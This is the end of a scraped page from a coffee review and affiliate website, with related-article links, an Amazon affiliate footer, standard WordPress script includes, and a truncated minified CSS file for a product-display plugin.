        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/expensive-coffees/" rel="bookmark" class="td-image-wrap " title="Most Expensive Coffees" ><img class="entry-thumb" src="[data-uri]" alt="Most Expensive Coffees" title="Most Expensive Coffees" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T213414.399-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T213414.399-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/expensive-coffees/" rel="bookmark" title="Most Expensive Coffees">Most Expensive Coffees</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/kona-coffees/" rel="bookmark" class="td-image-wrap " title="Best Kona Coffees" ><img class="entry-thumb" src="[data-uri]" alt="Best Kona Coffees" title="Best Kona Coffees" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T205118.316-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T205118.316-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/kona-coffees/" rel="bookmark" title="Best Kona Coffees">Best Kona Coffees</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-automatic-pour-over-coffee-maker/" rel="bookmark" class="td-image-wrap " title="10 Best Automatic Pour Over Coffee Maker" ><img class="entry-thumb" src="[data-uri]" alt="Best Automatic Pour Over Coffee Maker" title="10 Best Automatic Pour Over Coffee Maker" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-45-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-45-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-automatic-pour-over-coffee-maker/" rel="bookmark" title="10 Best Automatic Pour Over Coffee Maker">10 Best Automatic Pour Over Coffee Maker</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-coffee-amazon/" rel="bookmark" class="td-image-wrap " title="Best Coffee On Amazon" ><img class="entry-thumb" src="[data-uri]" alt="Best Coffee On Amazon" title="Best Coffee On Amazon" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211344.259-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T211344.259-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-coffee-amazon/" rel="bookmark" title="Best Coffee On Amazon">Best Coffee On Amazon</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/nespresso-vs-keurig/" rel="bookmark" class="td-image-wrap " title="Nespresso vs Keurig: Which One Should You Choose?" ><img class="entry-thumb" src="[data-uri]" alt="Nespresso vs Keurig" title="Nespresso vs Keurig: Which One Should You Choose?" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-41-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-41-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/nespresso-vs-keurig/" rel="bookmark" title="Nespresso vs Keurig: Which One Should You Choose?">Nespresso vs Keurig: Which One Should You Choose?</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bestdecafcoffee.com/"><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Decaf Coffee" title=" Best Coffee Makers"/></noscript></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Disclaimer:

Bestdecafcoffee.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn fees by advertising and linking to Amazon.com.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-primary-2-container"><ul id="menu-primary-2" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="http://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://bestdecafcoffee.com/about-us/">ABOUT US</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-662"><a href="https://bestdecafcoffee.com/contact-2/">CONTACT</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-663"><a rel="privacy-policy" href="https://bestdecafcoffee.com/privacy-policy-2/">PRIVACY POLICY</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://bestdecafcoffee.com/terms-of-use/">TERMS OF USE</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://bestdecafcoffee.com/disclaimer/">DISCLAIMER</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BestDecafCoffee                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-lipton-iced-teas/" rel="bookmark" class="td-image-wrap " title="Best Lipton Iced Teas" ><img class="entry-thumb" src="[data-uri]" alt="Best Lipton Iced Teas" title="Best Lipton Iced Teas" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T164516.280-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-12T164516.280-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-lipton-iced-teas/" rel="bookmark" title="Best Lipton Iced Teas">Best Lipton Iced Teas</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" class="td-image-wrap " title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" ><img class="entry-thumb" src="[data-uri]" alt="best decaf coffee" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-80.png" width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-decaf-coffee/" rel="bookmark" title="Best Decaf Coffee: All You Need to Know About Decaf Coffee">Best Decaf Coffee: All You Need to Know About Decaf Coffee</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" class="td-image-wrap " title="10 Best Low Acid Coffee Brands Review" ><img class="entry-thumb" src="[data-uri]" alt="eating coffee beans" title="10 Best Low Acid Coffee Brands Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/TOP-10-BEST-2020-09-14T132836.839-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/best-low-acid-coffee/" rel="bookmark" title="10 Best Low Acid Coffee Brands Review">10 Best Low Acid Coffee Brands Review</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-10T23:36:58+00:00" >February 10, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" class="td-image-wrap " title="Ninja Hot and Cold Brewed System Review" ><img class="entry-thumb" src="[data-uri]" alt="Ninja Hot and Cold Brew system" title="Ninja Hot and Cold Brewed System Review" data-type="image_tag" data-img-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-100x70.png" data-img-retina-url="https://bestdecafcoffee.com/wp-content/uploads/2020/09/DYSON-38-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bestdecafcoffee.com/ninja-hot-and-cold-brewed-system-review/" rel="bookmark" title="Ninja Hot and Cold Brewed System Review">Ninja Hot and Cold Brewed System Review</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 6967fd28ba748
    -->

    <script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/includes/plugins/footable-standalone/js/footable.min.js?ver=1.3.4" id="alpfootable-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 20:31:36 -->

--- FILE ---
content_type: text/css
request_url: https://bestdecafcoffee.com/wp-content/plugins/azonpress/public/css/azonpress_public.css?ver=6.4.3
body_size: 7774
content:
.azp-each-product{position:relative;margin:0 0 30px;border:1px solid #ececec}.azp-product-content{padding:20px}.azp-img-wrapper a{overflow:hidden;display:inherit;cursor:pointer}.azp-img-wrapper a,.azp-img-wrapper a:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.azp-img-wrapper img{display:block;height:auto;max-height:200px;margin:0 auto 15px;max-width:100%;width:auto;border:none;-webkit-box-shadow:none;box-shadow:none}.star-rating{position:relative;display:inline-block;background-image:url(../images/v1.svg?13216ad383d8627a288021648aea0854);background-repeat:repeat-x;background-position:0;height:16px;width:80px;background-size:16px 16px}.star-rating,.star-rating a:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.star-rating span.azp_star_ratings{position:absolute;top:0;bottom:0;left:0;display:block;background-image:url(../images/v1-active.svg?765ae2e76928bbbfb1cdf524b841c1bb);background-repeat:repeat-x;background-position:0;background-size:16px 16px;height:16px}.azp-total-reviews{margin-top:5px;font-size:12px;opacity:.7}.azp-product-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.azp-product-meta div{margin:-4px -1px 0}.azp-product-meta div span{display:inline-block;padding:0 15px;color:#fff;font-weight:300;font-size:12px;line-height:20px;text-transform:uppercase}.azp-product-meta .azp-best span{background:#e47911}.azp-title .azp-url{font-size:18px;margin-bottom:15px;font-weight:700}.azp-title .azp-url a{text-decoration:none}@media only screen and (max-width:767px){.azp-feature-list{display:none}}.azp-feature-list .azp-feature{padding:0 0 0 1.12em;margin:0 0 5px}.azp-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.azp-price span{display:inline-block;margin-right:15px;margin-top:11px;margin-bottom:11px}.azp-price span:last-child{margin-right:0}.azp-price .azp-real-price{font-size:14px;text-decoration:line-through;opacity:.7}.azp-price .azp-off{border-radius:2px;background:#27ae60;background:rgba(39,174,96,.8);padding:4px 6px;color:#fff;font-size:12px;line-height:12px}.azp-price .azp-recent-price{font-size:20px;font-weight:700}@media only screen and (max-width:767px){.azp-price .azp-recent-price{font-size:16px}}.azp-has-prime a,.azp-has-prime a:active,.azp-has-prime a:focus,.azp-has-prime a:hover{border:none;-webkit-box-shadow:none;box-shadow:none;outline:none;text-decoration:none;background-image:url(../images/icon-check-prime@2x.png?f91e385514b5f579146c24ed0452955e);background-size:55px 16px;display:inline-block;width:55px;height:16px;vertical-align:middle}.azp-no,.azp-yes{display:inline-block;height:16px;width:16px;background-image:url(../images/icon-yes.svg?96e77097c21cacb4ba3b6fc0222436c8);background-repeat:no-repeat;background-size:16px;background-position:50%;vertical-align:-15%}.azp-no{background-image:url(../images/icon-no.svg?6beecab9187aa0e39986bf879fb40b2e)}.azp_component_description{margin-bottom:20px}.azp-box-style .azp-product-content{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:767px){.azp-box-style .azp-product-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.azp-box-style .azp-product-content .azp-visual-part{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:160px;flex-basis:160px;margin-right:20px;margin-bottom:30px;text-align:center}@media only screen and (max-width:767px){.azp-box-style .azp-product-content .azp-visual-part{-ms-flex-preferred-size:100%;flex-basis:100%;margin-right:0}}.azp-box-style .azp-product-content .azp-visual-part img{max-height:160px}.azp-box-style .azp-product-content .azp-info-part{font-size:15px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:calc(100% - 160px);flex-basis:calc(100% - 160px)}@media only screen and (max-width:767px){.azp-box-style .azp-product-content .azp-info-part{-ms-flex-preferred-size:100%;flex-basis:100%}}.azp-box-style .azp-product-content .azp-info-part .azp-box-review{margin-bottom:10px}.azp-box-style .azp-product-content .azp-info-part .azp-box-review>*{display:inline-block;margin:0 10px 0 0}.azp-box-style .azp-product-content .azp-info-part .azp-box-review>* p{margin:0;font-size:15px}.azp-box-style .azp-product-content .azp-info-part .box-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.azp-box-style .azp-product-content .azp-info-part .box-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.azp-box-style .azp-product-content .azp-info-part .box-footer>*{margin-right:10px}.azp-box-style .azp-product-content .azp-info-part .box-footer .azp-buy-button{margin-right:0}.azp-box-style .azp-product-content .azp-info-part .box-footer .azp-buy-form-amazon{min-width:150px}.azp-grids-style{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width:767px){.azp-grids-style{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.azp-grids-style.azp-grid-col-2 .azp-each-product{-ms-flex-preferred-size:48%;flex-basis:48%;margin-left:4%}@media only screen and (max-width:767px){.azp-grids-style.azp-grid-col-2 .azp-each-product{width:100%;margin-left:0}}.azp-grids-style.azp-grid-col-2 .azp-each-product:nth-child(odd){margin-left:0}.azp-grids-style.azp-grid-col-3 .azp-each-product{width:30.66%;margin-left:4%}@media only screen and (max-width:767px){.azp-grids-style.azp-grid-col-3 .azp-each-product{width:100%;margin-left:0}}.azp-grids-style.azp-grid-col-3 .azp-each-product:nth-child(3n+1){margin-left:0}.azp-grids-style.azp-grid-col-4 .azp-each-product{width:23.5%;margin-left:2%}@media only screen and (max-width:767px){.azp-grids-style.azp-grid-col-4 .azp-each-product{width:100%;margin-left:0}}.azp-grids-style.azp-grid-col-4 .azp-each-product:nth-child(4n+1){margin-left:0}.azp-grids-style .azp-product-content .azp-visual-part{text-align:center}.azp-grids-style .azp-price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.azp-grids-style .azp-price span{margin-top:0}.azp-grids-style .azp-price .azp-recent-price{font-size:15px}.azp-grids-style .azp-price .azp-off,.azp-grids-style .azp-price .from{display:none}.azp-grids-style .azp-buy-button{text-align:center;margin-right:0}.azp-grids-style .price-notice{text-align:center}.azp-list-style .azp-product-meta .azp-sale{position:absolute;top:-3px;right:-3px}.azp-list-style .azp-product-content{padding:20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.azp-list-style .azp-product-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.azp-list-style .azp-product-content .azp-visual-part{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:115px;flex-basis:115px;margin-right:10px;text-align:center}@media only screen and (max-width:767px){.azp-list-style .azp-product-content .azp-visual-part{-ms-flex-preferred-size:100%;flex-basis:100%;margin-right:0;margin-bottom:30px}}.azp-list-style .azp-product-content .azp-visual-part img{margin-bottom:0}@media (min-width:768px){.azp-list-style .azp-product-content .azp-visual-part img{max-height:115px}}.azp-list-style .azp-product-content .azp-info-part{font-size:14px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:calc(100% - 75px);flex-basis:calc(100% - 75px)}@media only screen and (max-width:767px){.azp-list-style .azp-product-content .azp-info-part{-ms-flex-preferred-size:100%;flex-basis:100%}}.azp-list-style .azp-product-content .azp-info-part .azp-title .azp-url{font-size:15px;margin-bottom:10px}.azp-list-style .azp-product-content .azp-info-part .azp-info-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px}@media only screen and (max-width:767px){.azp-list-style .azp-product-content .azp-info-part .azp-info-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.azp-list-style .azp-product-content .azp-info-part .azp-info-footer .star-rating{margin-right:15px}@media only screen and (max-width:767px){.azp-list-style .azp-product-content .azp-info-part .azp-info-footer .star-rating{margin-right:0}}.azp-list-style .azp-product-content .azp-info-part .azp-price{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.azp-list-style .azp-product-content .azp-info-part .azp-price span{margin-top:0;margin-bottom:0}.azp-list-style .azp-product-content .azp-info-part .azp-price .azp-recent-price{font-size:15px;font-weight:600}.azp-list-style .azp-product-content .azp-info-part .azp-price .azp-recent-price .from{display:none}.azp-list-style .azp-product-content .azp-info-part .azp-buy-button{text-align:right;margin-right:0}.azp-table-style{margin-bottom:30px}.azp-table-style .azp-each-product{margin:0;-webkit-transition:all .3s ease;transition:all .3s ease}.azp-table-style .azp-each-product:nth-child(odd){background:#f9f9f9}.azp-table-style .azp-each-product:first-child{background:#ececec}@media only screen and (max-width:767px){.azp-table-style .azp-each-product:first-child{display:none}}@media only screen and (max-width:767px){.azp-table-style .azp-each-product{margin-bottom:30px}}.azp-table-style .azp-product-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:1px;width:100%;padding:0}@media only screen and (max-width:767px){.azp-table-style .azp-product-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.azp-table-style .azp-product-content>div{padding:15px 0 15px 15px}.azp-table-style .azp-product-content>div:last-child{padding-right:15px}@media only screen and (max-width:767px){.azp-table-style .azp-product-content>div{display:block;text-align:center;width:100%!important;padding:15px 15px 0}.azp-table-style .azp-product-content>div:last-child{padding-bottom:15px}}.azp-table-style .azp-product-content .best-sale{width:30px}.azp-table-style .azp-product-content .best-sale span{display:none}@media only screen and (max-width:767px){.azp-table-style .azp-product-content .best-sale span{display:inline}}.azp-table-style .azp-product-content .azp-visual-part{width:70px}.azp-table-style .azp-product-content .azp-visual-part img{margin:0 auto}@media (min-width:768px){.azp-table-style .azp-product-content .azp-visual-part img{max-height:60px}}.azp-table-style .azp-product-content .azp-title{width:calc(100% - 416px)}.azp-table-style .azp-product-content .azp-title .azp-url{margin:0}.azp-table-style .azp-product-content .azp-price{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:140px}@media only screen and (max-width:767px){.azp-table-style .azp-product-content .azp-price{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.azp-table-style .azp-product-content .azp-price span{margin:0 5px}.azp-table-style .azp-product-content .azp-price .azp-off{display:none}.azp-table-style .azp-product-content .azp-price .azp-recent-price{font-size:14px;font-weight:600}.azp-table-style .azp-product-content .azp-price .azp-recent-price .from{display:none}.azp-table-style .azp-product-content .azp-buy-button{width:176px;margin:0!important;padding:0!important}.azp-widget-style .azp-each-product{max-width:100%;text-align:center;margin:0 auto 30px}.azp-widget-style .azp-visual-part img{max-height:200px}.azp-widget-style .star-rating{margin-bottom:15px}.azp-widget-style .price-notice{padding:15px 0 0}.azp-widget-small-style .azp-each-product{max-width:100%}.azp-widget-small-style .azp-product-meta .azp-sale{position:absolute;top:-3px;right:-3px;font-size:11px;padding:0 10px}.azp-widget-small-style .azp-product-content{padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.azp-widget-small-style .azp-product-content .azp-visual-part{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:75px;flex-basis:75px;margin-right:10px;text-align:center}.azp-widget-small-style .azp-product-content .azp-visual-part img{margin-bottom:0;max-height:73px}.azp-widget-small-style .azp-product-content .azp-info-part{font-size:14px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:calc(100% - 75px);flex-basis:calc(100% - 75px)}.azp-widget-small-style .azp-product-content .azp-info-part .azp-title .azp-url{font-size:14px;margin-top:5px;margin-bottom:8px}.azp-widget-small-style .azp-product-content .azp-info-part .azp-info-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.azp-widget-small-style .azp-product-content .azp-info-part .azp-info-footer .star-rating{margin-right:15px}.azp-widget-small-style .azp-product-content .azp-info-part .azp-price{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.azp-widget-small-style .azp-product-content .azp-info-part .azp-price span{margin-top:0;margin-bottom:0;display:none}.azp-widget-small-style .azp-product-content .azp-info-part .azp-price .azp-recent-price{font-size:15px;font-weight:600;display:inline-block}.azp-widget-small-style .azp-product-content .azp-info-part .azp-buy-button{text-align:right}.azp_comp_table_wrapper{max-width:100%;overflow-x:auto}.azp_comp_wrapper{display:table;width:100%;font-size:13px}.azp_comp_wrapper .azp_data_title{word-break:break-word}@media only screen and (max-width:767px){.azp_comp_wrapper{display:none!important}}.azp_comp_wrapper.azp_comp_col_2 .azp_com_data,.azp_comp_wrapper.azp_comp_col_2 .azp_comp_row .azp_comp_thead,.azp_comp_wrapper.azp_comp_col_2 .azp_comp_thead{width:50%}.azp_comp_wrapper.azp_comp_col_3 .azp_com_data,.azp_comp_wrapper.azp_comp_col_3 .azp_comp_row .azp_comp_thead,.azp_comp_wrapper.azp_comp_col_3 